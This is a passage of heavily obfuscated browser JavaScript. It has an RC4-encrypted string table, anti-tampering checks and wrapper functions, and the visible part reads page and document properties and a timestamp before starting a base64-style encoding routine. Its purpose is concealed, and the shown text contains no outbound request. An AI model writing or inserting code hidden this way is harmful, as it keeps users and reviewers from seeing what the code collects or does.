x4f\x48\x77\x35\x76\x44\x6f\x77\x3d\x3d','\x77\x34\x4d\x66\x4c\x38\x4f\x56\x77\x37\x4c\x43\x72\x73\x4b\x6f\x5a\x55\x6b\x43\x77\x35\x76\x43\x6b\x38\x4b\x49\x46\x73\x4b\x38\x77\x35\x77\x4e\x77\x37\x52\x76\x57\x73\x4f\x65\x62\x63\x4f\x64\x41\x55\x49\x6b\x50\x53\x62\x44\x6a\x7a\x64\x44\x4a\x4d\x4f\x37\x77\x6f\x58\x44\x73\x73\x4f\x69\x77\x71\x56\x39\x77\x6f\x4d\x3d','\x50\x73\x4f\x50\x77\x71\x34\x65\x77\x72\x55\x3d','\x52\x67\x7a\x44\x6f\x53\x7a\x43\x67\x38\x4b\x38\x42\x4d\x4b\x66\x77\x35\x54\x43\x75\x58\x76\x44\x68\x38\x4b\x37','\x77\x6f\x41\x6d\x66\x6d\x48\x43\x71\x63\x4b\x51','\x77\x6f\x33\x44\x6c\x73\x4b\x75\x4b\x69\x41\x3d','\x49\x51\x46\x79\x77\x70\x48\x43\x6d\x4d\x4f\x68\x77\x6f\x54\x44\x6e\x6e\x54\x44\x73\x42\x50\x44\x70\x73\x4b\x4d\x77\x6f\x45\x4d\x66\x73\x4f\x68\x53\x30\x4a\x64\x77\x72\x30\x4d\x66\x68\x4c\x44\x70\x56\x58\x43\x71\x77\x58\x43\x69\x73\x4b\x63\x77\x70\x66\x44\x74\x38\x4f\x77\x54\x4d\x4f\x69\x41\x63\x4f\x2f\x4c\x30\x50\x43\x6e\x63\x4f\x57\x77\x71\x56\x2f\x4f\x4d\x4b\x45\x57\x67\x3d\x3d','\x77\x71\x50\x44\x71\x38\x4b\x6c\x59\x79\x2f\x44\x75\x33\x59\x3d','\x77\x37\x44\x43\x72\x38\x4b\x47\x48\x55\x31\x66\x4e\x4d\x4b\x64\x77\x71\x6e\x43\x6d\x77\x7a\x43\x6a\x4d\x4f\x33\x77\x36\x44\x43\x6b\x73\x4f\x64\x48\x32\x33\x44\x6a\x63\x4b\x69\x77\x71\x7a\x44\x6a\x69\x50\x43\x70\x4d\x4b\x56','\x53\x58\x42\x51\x77\x71\x4e\x56\x77\x34\x66\x44\x6a\x73\x4f\x68\x77\x36\x48\x44\x72\x77\x68\x46\x4b\x77\x6f\x48','\x77\x71\x4c\x43\x73\x63\x4f\x53\x52\x4d\x4f\x76','\x44\x38\x4f\x4c\x77\x72\x54\x43\x67\x63\x4b\x57\x52\x73\x4b\x41\x4e\x38\x4b\x61\x55\x73\x4f\x65\x77\x35\x46\x6c\x77\x70\x63\x68\x50\x63\x4f\x41\x77\x34\x52\x52\x57\x57\x44\x43\x76\x38\x4b\x65\x50\x78\x39\x76\x77\x70\x52\x41\x77\x37\x38\x39','\x55\x58\x42\x4b\x77\x72\x39\x58','\x59\x4d\x4b\x35\x77\x35\x48\x44\x6f\x38\x4b\x59\x77\x35\x66\x44\x73\x6e\x6c\x6c\x4e\x6a\x30\x39\x77\x34\x45\x3d','\x77\x72\x5a\x37\x45\x47\x4c\x43\x70\x63\x4b\x37','\x77\x72\x48\x43\x6b\x73\x4f\x34\x77\x36\x76\x43\x6c\x7a\x35\x6c\x77\x72\x66\x43\x70\x63\x4f\x30\x53\x67\x2f\x44\x67\x73\x4b\x43\x53\x73\x4f\x44\x4d\x51\x51\x4e\x77\x35\x73\x7a\x62\x73\x4f\x50\x57\x38\x4b\x64\x77\x36\x39\x55\x77\x35\x70\x73\x4e\x38\x4b\x74\x77\x6f\x6b\x3d','\x77\x35\x33\x43\x69\x4d\x4f\x6d\x44\x4d\x4b\x49\x77\x34\x73\x63\x41\x41\x37\x44\x76\x4d\x4b\x2b\x77\x6f\x50\x43\x74\x77\x3d\x3d','\x77\x72\x44\x43\x72\x38\x4f\x53\x52\x73\x4f\x73\x53\x7a\x77\x33','\x77\x70\x58\x43\x74\x56\x55\x3d','\x77\x37\x68\x7a\x52\x4d\x4b\x48','\x77\x6f\x64\x4d\x4f\x4d\x4b\x48','\x77\x36\x66\x43\x6a\x48\x48\x43\x6e\x7a\x44\x43\x71\x57\x4c\x44\x68\x47\x51\x30\x77\x34\x33\x44\x74\x4d\x4f\x72\x77\x36\x4e\x64\x77\x6f\x7a\x43\x6c\x4d\x4f\x73\x77\x35\x52\x65\x66\x6e\x62\x43\x76\x73\x4f\x65\x56\x4d\x4f\x74\x61\x63\x4b\x6b\x77\x72\x2f\x44\x6d\x31\x49\x6e\x4f\x4d\x4b\x2f\x61\x63\x4b\x63\x77\x6f\x7a\x44\x75\x73\x4b\x6d\x77\x36\x6a\x44\x76\x54\x50\x44\x67\x79\x42\x64\x77\x6f\x35\x4b\x77\x71\x49\x32\x55\x6d\x48\x44\x73\x6e\x4c\x43\x6b\x73\x4f\x54\x64\x4d\x4f\x61\x59\x55\x78\x56\x77\x35\x73\x6f\x77\x70\x76\x44\x6d\x63\x4f\x31','\x77\x71\x55\x44\x61\x33\x67\x3d','\x77\x72\x6e\x44\x6b\x63\x4b\x73','\x57\x32\x66\x44\x6d\x77\x3d\x3d','\x77\x36\x30\x59\x42\x77\x3d\x3d','\x54\x38\x4f\x65\x77\x71\x33\x43\x75\x38\x4b\x46\x56\x63\x4b\x64\x4e\x73\x4b\x50\x56\x4d\x4b\x43','\x46\x38\x4f\x4c\x77\x71\x37\x43\x6e\x63\x4b\x55','\x5a\x44\x46\x67\x77\x70\x76\x44\x6e\x38\x4b\x59\x77\x71\x30\x64','\x43\x32\x35\x63\x77\x34\x51\x31\x4e\x38\x4b\x6c\x77\x36\x46\x38\x77\x72\x31\x55\x77\x72\x39\x78\x77\x71\x5a\x69\x77\x34\x67\x52\x77\x72\x50\x43\x6e\x45\x34\x78\x77\x37\x50\x43\x74\x4d\x4b\x42\x77\x70\x62\x43\x6d\x73\x4f\x6c\x57\x4d\x4b\x46\x5a\x6a\x73\x41\x49\x4d\x4b\x4c\x64\x63\x4b\x64\x53\x42\x38\x50\x4b\x77\x3d\x3d','\x77\x70\x70\x50\x41\x30\x50\x44\x69\x69\x55\x3d','\x42\x38\x4b\x31\x77\x6f\x35\x37\x46\x68\x6f\x3d','\x77\x72\x6b\x33\x57\x77\x3d\x3d','\x77\x71\x46\x4c\x46\x51\x3d\x3d','\x77\x70\x49\x68\x62\x47\x63\x3d','\x4a\x63\x4b\x44\x77\x36\x4d\x57\x77\x72\x41\x3d','\x77\x70\x49\x66\x53\x67\x3d\x3d','\x77\x34\x70\x54\x77\x71\x63\x3d','\x77\x37\x6c\x31\x54\x73\x4b\x48\x77\x37\x30\x6d\x77\x6f\x39\x5a\x4c\x78\x7a\x43\x67\x6e\x73\x6f','\x77\x36\x30\x43\x44\x51\x3d\x3d','\x77\x70\x45\x6d\x66\x41\x3d\x3d','\x77\x6f\x73\x6a\x63\x67\x3d\x3d','\x77\x37\x7a\x44\x6d\x4d\x4b\x5a\x61\x69\x58\x44\x74\x48\x55\x44\x62\x31\x49\x6b\x77\x35\x4d\x39\x56\x67\x72\x44\x6b\x73\x4f\x55\x47\x79\x56\x73\x58\x77\x62\x43\x74\x4d\x4b\x2f\x77\x70\x62\x44\x6b\x4d\x4f\x35\x47\x52\x55\x66\x77\x71\x55\x4d\x77\x72\x30\x39','\x77\x37\x44\x43\x70\x38\x4b\x52\x42\x77\x3d\x3d','\x77\x6f\x77\x7a\x66\x4d\x4f\x6c\x52\x38\x4f\x2b','\x77\x71\x50\x43\x73\x63\x4f\x57\x55\x38\x4f\x2b\x51\x51\x73\x32\x77\x36\x46\x4f\x77\x6f\x42\x4c\x56\x41\x3d\x3d','\x77\x34\x2f\x44\x75\x77\x67\x3d','\x77\x6f\x6e\x44\x75\x68\x73\x3d','\x55\x38\x4f\x42\x63\x4d\x4f\x68\x77\x35\x56\x65\x4f\x6c\x72\x43\x6e\x32\x49\x51\x77\x34\x58\x43\x6b\x68\x68\x51\x77\x37\x4a\x6e\x77\x6f\x51\x49\x42\x38\x4b\x32\x77\x36\x42\x6d\x77\x6f\x2f\x44\x6d\x57\x37\x44\x69\x63\x4f\x2b\x77\x36\x4e\x6a\x77\x6f\x52\x78\x77\x70\x58\x44\x6e\x51\x3d\x3d','\x77\x70\x76\x43\x72\x6c\x33\x43\x70\x67\x3d\x3d','\x77\x34\x76\x44\x73\x78\x77\x43\x4c\x63\x4b\x71\x50\x51\x3d\x3d','\x77\x71\x44\x44\x6e\x63\x4b\x64','\x59\x73\x4b\x6a\x77\x35\x72\x44\x74\x63\x4b\x32\x77\x34\x63\x3d','\x61\x58\x33\x44\x6d\x38\x4f\x51\x77\x34\x6e\x44\x71\x4d\x4f\x77\x64\x41\x3d\x3d','\x77\x70\x6a\x43\x6d\x46\x41\x3d','\x77\x34\x76\x43\x6c\x4d\x4f\x74\x44\x63\x4b\x6d\x77\x34\x41\x63','\x59\x4d\x4b\x6b\x77\x35\x44\x44\x74\x4d\x4b\x2f\x77\x35\x6e\x44\x75\x58\x4a\x31','\x77\x72\x44\x44\x71\x4d\x4b\x2b\x64\x79\x6e\x44\x75\x57\x41\x3d','\x77\x72\x50\x43\x6e\x4d\x4f\x70','\x49\x51\x46\x79\x77\x70\x48\x43\x6d\x4d\x4f\x68\x77\x6f\x54\x44\x6e\x6e\x51\x3d','\x77\x70\x51\x6f\x54\x4d\x4b\x78\x53\x38\x4b\x55\x59\x78\x63\x43\x77\x70\x54\x43\x6a\x63\x4f\x6b\x77\x70\x66\x44\x68\x4d\x4f\x59\x77\x37\x62\x44\x6f\x78\x49\x3d','\x61\x41\x46\x62\x57\x67\x3d\x3d','\x77\x6f\x6a\x44\x67\x63\x4b\x37\x45\x43\x31\x77\x61\x51\x3d\x3d','\x77\x37\x33\x44\x6a\x73\x4f\x4d\x53\x38\x4b\x65\x77\x6f\x6e\x44\x6d\x63\x4b\x78\x77\x6f\x78\x38\x77\x70\x49\x71\x51\x63\x4b\x61\x4a\x77\x3d\x3d','\x77\x72\x2f\x44\x67\x73\x4b\x57\x58\x73\x4f\x5a','\x77\x34\x45\x62\x4e\x38\x4f\x62\x77\x36\x48\x43\x70\x77\x3d\x3d','\x77\x71\x68\x34\x49\x6e\x54\x44\x75\x78\x46\x67\x77\x35\x55\x36\x77\x71\x78\x68\x77\x34\x30\x52\x77\x6f\x55\x6a\x59\x38\x4b\x61\x77\x36\x50\x44\x6d\x38\x4f\x74\x51\x4d\x4f\x72\x77\x34\x7a\x43\x75\x63\x4f\x4d\x44\x6d\x44\x43\x76\x33\x64\x33\x77\x34\x66\x44\x74\x73\x4b\x6c\x77\x71\x67\x68\x77\x72\x2f\x43\x70\x63\x4f\x63\x63\x67\x77\x6e\x4e\x73\x4b\x48\x77\x6f\x6c\x4d\x43\x63\x4b\x77\x77\x71\x50\x43\x6b\x58\x50\x43\x6c\x78\x4e\x75\x64\x46\x77\x51\x77\x6f\x35\x52\x4a\x4d\x4b\x35\x77\x70\x78\x34\x4d\x30\x73\x3d','\x77\x37\x2f\x44\x6a\x73\x4f\x50\x53\x38\x4b\x61\x77\x6f\x6e\x44\x6e\x63\x4b\x78\x77\x6f\x78\x38\x77\x70\x30\x71\x51\x73\x4b\x61\x49\x73\x4f\x65\x46\x77\x3d\x3d','\x4a\x63\x4f\x6c\x77\x36\x58\x43\x67\x33\x59\x3d','\x77\x36\x63\x48\x43\x79\x39\x33\x77\x36\x55\x3d','\x77\x71\x78\x5a\x42\x41\x3d\x3d','\x48\x38\x4f\x32\x57\x4d\x4f\x39\x77\x37\x64\x4c','\x65\x58\x33\x44\x6a\x51\x3d\x3d','\x77\x70\x76\x43\x70\x32\x45\x3d','\x49\x38\x4b\x44\x77\x34\x55\x3d','\x77\x70\x30\x36\x63\x38\x4f\x7a\x61\x38\x4f\x38\x77\x37\x38\x52\x4a\x47\x45\x3d'];(function(_0x5f157f,_0x188a27){var _0x482c8c=function(_0x111c14){while(--_0x111c14){_0x5f157f['\x70\x75\x73\x68'](_0x5f157f['\x73\x68\x69\x66\x74']());}};var _0x6fe1e3=function(){var _0x298aaf={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52158c,_0x5c49bc,_0x10ba19,_0x49a2e0){_0x49a2e0=_0x49a2e0||{};var _0x3edd8c=_0x5c49bc+'\x3d'+_0x10ba19;var _0x2e4edf=0x0;for(var _0x2e4edf=0x0,_0x88a2b6=_0x52158c['\x6c\x65\x6e\x67\x74\x68'];_0x2e4edf<_0x88a2b6;_0x2e4edf++){var _0x3b4a59=_0x52158c[_0x2e4edf];_0x3edd8c+='\x3b\x20'+_0x3b4a59;var _0x2d24d1=_0x52158c[_0x3b4a59];_0x52158c['\x70\x75\x73\x68'](_0x2d24d1);_0x88a2b6=_0x52158c['\x6c\x65\x6e\x67\x74\x68'];if(_0x2d24d1!==!![]){_0x3edd8c+='\x3d'+_0x2d24d1;}}_0x49a2e0['\x63\x6f\x6f\x6b\x69\x65']=_0x3edd8c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3b6edc,_0x59a9e2){_0x3b6edc=_0x3b6edc||function(_0x295b89){return _0x295b89;};var _0x5f2411=_0x3b6edc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x59a9e2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x11f824=function(_0x58741d,_0x1367ed){_0x58741d(++_0x1367ed);};_0x11f824(_0x482c8c,_0x188a27);return _0x5f2411?decodeURIComponent(_0x5f2411[0x1]):undefined;}};var _0x5e2867=function(){var _0xedaebd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xedaebd['\x74\x65\x73\x74'](_0x298aaf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x298aaf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5e2867;var _0xd02e86='';var _0x30f0dd=_0x298aaf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x30f0dd){_0x298aaf['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x30f0dd){_0xd02e86=_0x298aaf['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x298aaf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x6fe1e3();}(_0x857a,0x1ad));var _0xa857=function(_0x5f157f,_0x188a27){_0x5f157f=_0x5f157f-0x0;var _0x482c8c=_0x857a[_0x5f157f];if(_0xa857['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4924ec=function(){return this;};var _0x6fe1e3=_0x4924ec();var _0x298aaf='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x6fe1e3['\x61\x74\x6f\x62']||(_0x6fe1e3['\x61\x74\x6f\x62']=function(_0x52158c){var _0x5c49bc=String(_0x52158c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x10ba19=0x0,_0x49a2e0,_0x3edd8c,_0x201e81=0x0,_0x2e4edf='';_0x3edd8c=_0x5c49bc['\x63\x68\x61\x72\x41\x74'](_0x201e81++);~_0x3edd8c&&(_0x49a2e0=_0x10ba19%0x4?_0x49a2e0*0x40+_0x3edd8c:_0x3edd8c,_0x10ba19++%0x4)?_0x2e4edf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x49a2e0>>(-0x2*_0x10ba19&0x6)):0x0){_0x3edd8c=_0x298aaf['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3edd8c);}return _0x2e4edf;});}());var _0x88a2b6=function(_0x3b4a59,_0x2d24d1){var _0x3b6edc=[],_0x59a9e2=0x0,_0x295b89,_0x5f2411='',_0x11f824='';_0x3b4a59=atob(_0x3b4a59);for(var _0x58741d=0x0,_0x1367ed=_0x3b4a59['\x6c\x65\x6e\x67\x74\x68'];_0x58741d<_0x1367ed;_0x58741d++){_0x11f824+='\x25'+('\x30\x30'+_0x3b4a59['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x58741d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3b4a59=decodeURIComponent(_0x11f824);for(var _0x5e2867=0x0;_0x5e2867<0x100;_0x5e2867++){_0x3b6edc[_0x5e2867]=_0x5e2867;}for(_0x5e2867=0x0;_0x5e2867<0x100;_0x5e2867++){_0x59a9e2=(_0x59a9e2+_0x3b6edc[_0x5e2867]+_0x2d24d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5e2867%_0x2d24d1['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x295b89=_0x3b6edc[_0x5e2867];_0x3b6edc[_0x5e2867]=_0x3b6edc[_0x59a9e2];_0x3b6edc[_0x59a9e2]=_0x295b89;}_0x5e2867=0x0;_0x59a9e2=0x0;for(var _0xedaebd=0x0;_0xedaebd<_0x3b4a59['\x6c\x65\x6e\x67\x74\x68'];_0xedaebd++){_0x5e2867=(_0x5e2867+0x1)%0x100;_0x59a9e2=(_0x59a9e2+_0x3b6edc[_0x5e2867])%0x100;_0x295b89=_0x3b6edc[_0x5e2867];_0x3b6edc[_0x5e2867]=_0x3b6edc[_0x59a9e2];_0x3b6edc[_0x59a9e2]=_0x295b89;_0x5f2411+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3b4a59['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xedaebd)^_0x3b6edc[(_0x3b6edc[_0x5e2867]+_0x3b6edc[_0x59a9e2])%0x100]);}return _0x5f2411;};_0xa857['\x72\x63\x34']=_0x88a2b6;_0xa857['\x64\x61\x74\x61']={};_0xa857['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xd02e86=_0xa857['\x64\x61\x74\x61'][_0x5f157f];if(_0xd02e86===undefined){if(_0xa857['\x6f\x6e\x63\x65']===undefined){var _0x30f0dd=function(_0x3e2050){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3e2050;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x30f0dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1f5ef0=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1f5ef0['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x30f0dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1c104c){if(!Boolean(~_0x1c104c)){return _0x1c104c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x30f0dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5689ac){for(var _0x46a02d=0x0,_0x215271=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x46a02d<_0x215271;_0x46a02d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x215271=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5689ac(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x30f0dd(_0xa857)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa857['\x6f\x6e\x63\x65']=!![];}_0x482c8c=_0xa857['\x72\x63\x34'](_0x482c8c,_0x188a27);_0xa857['\x64\x61\x74\x61'][_0x5f157f]=_0x482c8c;}else{_0x482c8c=_0xd02e86;}return _0x482c8c;};(function(){var _0x311bd1=function(){var _0x5f157f=!![];return function(_0x188a27,_0x482c8c){var _0x111c14=_0x5f157f?function(){if(_0x482c8c){var _0x1d52fc=_0x482c8c['\x61\x70\x70\x6c\x79'](_0x188a27,arguments);_0x482c8c=null;return _0x1d52fc;}}:function(){};_0x5f157f=![];return _0x111c14;};}();var _0x2d8351={'\x54\x44\x52':function _0x212234(_0x570e6a,_0x303e58){return _0x570e6a(_0x303e58);},'\x78\x6d\x61':function _0x16d10f(_0x185e8a,_0x1fcace){return _0x185e8a<_0x1fcace;},'\x4f\x57\x42':function _0x2ff86c(_0x2d9260){return _0x2d9260();},'\x4e\x45\x78':function _0x123ad3(_0x2fa10e,_0x3d4fb5){return _0x2fa10e!==_0x3d4fb5;},'\x72\x71\x58':function _0x1f88ee(_0x4e2ac0,_0x509243){return _0x4e2ac0+_0x509243;},'\x7a\x7a\x4f':function _0x4de2d7(_0x5cfbcb,_0x1d5367){return _0x5cfbcb/_0x1d5367;},'\x6d\x43\x6e':function _0x53e396(_0x2dd8a5,_0x1544c2){return _0x2dd8a5===_0x1544c2;},'\x4c\x56\x77':function _0x1444a8(_0x268917,_0x596901){return _0x268917>_0x596901;},'\x47\x61\x70':function _0x40bea0(_0xdf6361,_0x357d0e){return _0xdf6361-_0x357d0e;},'\x6f\x72\x78':function _0x38854f(_0x2f9514,_0x57d965){return _0x2f9514<_0x57d965;},'\x61\x42\x62':function _0x1c8687(_0x2e964d,_0x2d1262){return _0x2e964d!==_0x2d1262;},'\x5a\x71\x6b':function _0x358f06(_0x55c4f9,_0x3e6be7){return _0x55c4f9+_0x3e6be7;},'\x59\x4f\x66':function _0x179e26(_0x23a7e6,_0x2c0aeb){return _0x23a7e6(_0x2c0aeb);},'\x74\x6c\x4d':function _0x10974e(_0x13e820,_0x38ab7f){return _0x13e820(_0x38ab7f);},'\x61\x74\x4a':function _0xecb21f(_0x4ee2f9){return _0x4ee2f9();},'\x48\x4b\x72':function _0xa38a11(_0x3689bd,_0x4408a3){return _0x3689bd(_0x4408a3);},'\x4c\x74\x4c':function _0xccab0a(_0x5ac1ff,_0x402dd3){return _0x5ac1ff+_0x402dd3;},'\x42\x51\x6b':function _0x50296a(_0x4b9136,_0x55e2e0){return _0x4b9136+_0x55e2e0;},'\x78\x4b\x6e':function _0x1477d2(_0x5278a8,_0xe5dc1e){return _0x5278a8+_0xe5dc1e;},'\x71\x61\x74':function _0x531ae6(_0x1c1a1b,_0x3512db){return _0x1c1a1b+_0x3512db;},'\x4a\x72\x63':function _0xa80c90(_0x519754,_0x297094){return _0x519754===_0x297094;},'\x48\x71\x74':function _0x1c717a(_0x26a860,_0x1b40ab){return _0x26a860(_0x1b40ab);},'\x67\x4e\x6c':function _0x22866c(_0x2169e7,_0x418ca0){return _0x2169e7===_0x418ca0;},'\x47\x54\x67':function _0x45a1de(_0x222ab2,_0x283fa7){return _0x222ab2>_0x283fa7;},'\x4f\x47\x77':function _0x4168fe(_0x14d0e9,_0x4c3c5b){return _0x14d0e9==_0x4c3c5b;},'\x77\x50\x7a':function _0x48b435(_0xea7ad5,_0x347d92){return _0xea7ad5+_0x347d92;},'\x4d\x5a\x64':function _0x8268aa(_0x9089c3,_0x1c717c){return _0x9089c3+_0x1c717c;},'\x56\x75\x63':function _0x3e53ca(_0x3438aa,_0x484971){return _0x3438aa+_0x484971;},'\x73\x53\x4d':function _0x448bc5(_0xabdfdc){return _0xabdfdc();},'\x4b\x66\x77':function _0x2385c7(_0x71cfff,_0x14493e){return _0x71cfff==_0x14493e;},'\x71\x70\x79':function _0x94ba1d(_0x2fcbb6,_0x2d44ea){return _0x2fcbb6==_0x2d44ea;},'\x58\x65\x63':function _0x2a55f3(_0x33711f,_0x32dbf3){return _0x33711f==_0x32dbf3;},'\x71\x4e\x6a':function _0x4bba7b(_0x44a599,_0x419a4d){return _0x44a599==_0x419a4d;},'\x69\x77\x6d':function _0x5c28ac(_0x3fd951,_0x2a84cc){return _0x3fd951+_0x2a84cc;},'\x47\x69\x52':function _0x21fddf(_0x2588dd,_0x24c894){return _0x2588dd(_0x24c894);},'\x64\x6a\x53':function _0x3d6490(_0x1e579c,_0x508cea){return _0x1e579c(_0x508cea);}};var _0x52b689=this[_0xa857('0x0', '\x54\x43\x4f\x21')];var _0x290ede=_0x52b689[_0xa857('0x1', '\x31\x4d\x24\x46')];var _0x45a9c0='';var _0x23c4ef='';if(_0x2d8351[_0xa857('0x2', '\x45\x6e\x5d\x71')](typeof _0x52b689[_0xa857('0x3', '\x46\x45\x5b\x6f')],_0xa857('0x4', '\x54\x43\x4f\x21'))){_0x45a9c0=_0x52b689[_0xa857('0x5', '\x29\x64\x64\x57')];_0x23c4ef=_0x45a9c0[_0xa857('0x6', '\x5e\x4d\x4b\x78')];}var _0x20749d=_0x52b689[_0xa857('0x7', '\x4a\x37\x25\x5b')];var _0x561e69=_0x52b689[_0xa857('0x8', '\x47\x70\x67\x4e')];var _0x36ce2d=new _0x52b689[_0xa857('0x9', '\x55\x5d\x58\x55')]()[_0xa857('0xa', '\x6f\x44\x25\x64')]();var _0x13d7be='';function _0x5f1a32(_0x5b933b){var _0x55e545={'\x45\x63\x65':function _0x553a74(_0x32a002,_0x2efd72){return _0x32a002&_0x2efd72;},'\x74\x6f\x75':function _0x5dc1f0(_0x335f30,_0x1a5c50){return _0x335f30<<_0x1a5c50;},'\x70\x61\x4a':function _0x295aaa(_0xc3dee6,_0x90b3cd){return _0xc3dee6&_0x90b3cd;},'\x75\x53\x79':function _0xbec2e0(_0x36a7df,_0x199e92){return _0x36a7df==_0x199e92;},'\x74\x48\x55':function _0x34c81c(_0x50a391,_0xa74437){return _0x50a391>>_0xa74437;},'\x77\x6c\x42':function _0x5c8ac1(_0x404963,_0x6e018c){return _0x404963<<_0x6e018c;},'\x50\x51\x6a':function _0x2ca1d0(_0xeb1515,_0x4989ee){return _0xeb1515&_0x4989ee;},'\x62\x42\x66':function _0x1aa4f8(_0xb41af2,_0x10791d){return _0xb41af2>>_0x10791d;},'\x6c\x79\x42':function _0x57d876(_0x194aee,_0x2cf2af){return _0x194aee==_0x2cf2af;},'\x69\x72\x6d':function _0x23b5f6(_0x3545b7,_0x1b5412){return _0x3545b7>>_0x1b5412;},'\x72\x73\x6c':function _0xedb73e(_0x4ce244,_0x20860c){return _0x4ce244<<_0x20860c;},'\x75\x68\x6e':function _0x67d0ea(_0xfe7603,_0xd3596b){return _0xfe7603&_0xd3596b;},'\x58\x6d\x42':function _0x4fcd3c(_0x5d3384,_0xbd5d68){return _0x5d3384|_0xbd5d68;},'\x70\x6c\x47':function _0x48bb5e(_0x3de869,_0x5d5867){return _0x3de869&_0x5d5867;},'\x55\x6d\x75':function _0x2d9f55(_0x162e2e,_0x4e02af){return _0x162e2e>>_0x4e02af;}};var _0x2acbad=_0xa857('0xb', '\x21\x55\x43\x53')[_0xa857('0xc', '\x21\x55\x43\x53')]('\x7c'),_0xf44ab0=0x0;while(!![]){switch(_0x2acbad[_0xf44ab0++]){case'\x30':_0x7cf14=_0x5b933b[_0xa857('0xd', '\x5a\x72\x69\x21')];continue;case'\x31':var _0x547545=_0xa857('0xe', '\x45\x46\x48\x49');continue;case'\x32':_0x35a1a7=0x0;continue;case'\x33':var _0x55ee67,_0x86bb08,_0x3b3152;continue;case'\x34':return _0x5cfd90;continue;case'\x35':while(_0x35a1a7<_0x7cf14){var _0x371846=_0xa857('0xf', '\x21\x55\x43\x53')[_0xa857('0x10', '\x71\x30\x63\x70')]('\x7c'),_0x498f29=0x0;while(!![]){switch(_0x371846[_0x498f29++]){case'\x30':_0x5cfd90+=_0x547545[_0xa857('0x11', '\x28\x65\x32\x57')](_0x55e545[_0xa857('0x12', 